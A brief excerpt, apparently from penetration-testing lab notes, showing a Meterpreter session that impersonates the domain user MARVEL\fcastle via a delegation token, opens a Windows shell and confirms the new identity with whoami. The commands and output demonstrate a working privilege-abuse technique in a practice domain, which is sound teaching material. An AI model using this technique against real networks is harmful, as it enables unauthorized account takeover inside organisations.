 00:01:30(39%)
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
Impersonate our domain user